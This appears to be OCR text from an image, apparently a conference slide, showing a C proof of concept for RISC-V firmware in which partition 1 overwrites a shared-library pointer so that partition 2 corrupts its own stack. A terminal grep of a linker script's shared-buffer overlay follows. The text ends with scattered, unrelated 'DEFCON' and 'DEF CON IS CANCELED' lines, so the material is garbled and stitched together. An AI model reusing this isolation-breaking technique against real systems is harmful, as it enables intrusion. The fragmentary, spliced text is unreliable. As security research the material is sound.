 int partition_1_main(uint64_t arg0, uint64_t arg1, uint64_t arg2, uint64_t arg3, uint64_t arg4, uint64_t arg5, uint64_t arg6, uint64_t arg7)
{
fill_buffer();
printf("Partition_1\n");
uint64_t *ptr2 = (uint64_t *)0x0181410; /* Address of the pointer stored in
* one of the used RISC-V shared library
* This pointer is used during write operation
*/
*ptr2 = 0x0185080; // FORCE partition 2 to overwrite own stack memory region data
sbicall_wrapper(0x29a,
0x70,
0x60,
0x33,
PARTITION_2_ID);
printf("Partition 1 unreachable.\n");
sbicall0(SBI_SHUTDOWN);
return 0;
}
void partition_1_trap_handler(void)
{
uint64_t scause = csr_read(CSR_SCAUSE);
uint64_t stval = csr_read(CSR_STVAL);
printf("\nUNEXPECTED: In partition 1 trap handler. scause: 0x%llx. stval: 0x%llx\n", scause, stval);
sbicall0(EXTENSION_SHUTDOWN);
return;
}
nlivic@mkulikowski-test:~$ cat sec_exp/examples/example_2/ldscript.ld.in |grep OVERLAY -A7
OVERLAY 0x181000 : {
.part1_buffer {
KEEP(*partition_1_main.o(.shared_buffer))
}
.part2_buffer {
KEEP(*partition_2_main.o(.shared_buffer))
}
} > dtcm
nlivic@mkulikowski-test:~$
DEFCON
DEFCON
DEFCON
DEFCON
DEF CON
IS CANCELED
D3F
C0N